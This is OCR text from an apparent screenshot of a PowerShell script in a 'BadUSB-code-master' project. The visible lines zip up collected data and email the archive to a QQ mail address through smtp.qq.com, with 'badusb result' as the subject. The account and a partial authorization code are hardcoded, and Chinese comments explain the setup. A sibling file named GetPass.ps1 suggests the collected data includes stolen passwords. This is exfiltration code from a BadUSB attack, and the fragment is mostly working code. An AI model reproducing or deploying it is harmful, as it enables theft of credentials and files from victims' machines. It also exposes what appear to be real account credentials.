 C:\Users\Administrator\Desktop\BadUSB-code-master\main.ps1 • - Sublime Text
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
OPEN FILES
Package Control Messa
main.ps1
GetPass.ps1
Package Control Messages
main.ps1
GetPass.ps1
2901 copy-ToZip($fileSaveDir)
2902
发信服务器
2903 $SMTPServer = 'smtp.qq.com'
2904
2905 $SMTPInfo = New-Object
Net.Mail.SmtpClient($SmtpServer, 587)
2906
邮箱账号及前文提到的授权码（不要有空格）
2907 $SMTPInfo.EnableSsl = $true
2908
2909 $SMTPInfo.Credentials = New-Object
System.Net.NetworkCredential('547006660@qq.com',
'viztaet
');
2910
2911 $ReportEmail = New-Object System.Net.Mail.MailMessage
2912
2913 $ReportEmail.From = '547006660@qq.com'
2914
2915 $ReportEmail.To.Add('547006660@qq.com')
2916
邮件标题
2917 $ReportEmail.Subject = 'badusb result'
2918
2919 $ReportEmail.Body = 'badusb结果'
内容
2920
2921 $ReportEmail.Attachments.Add('C:\Windows\Report.zip')
2922
2923 $SMTPInfo.Timeout = 1000000
2924 $SMTPInfo.Send($ReportEmail)
重生信息安全
ASCII, Line 2754, Column 85
Tab Size: 4
Plain Text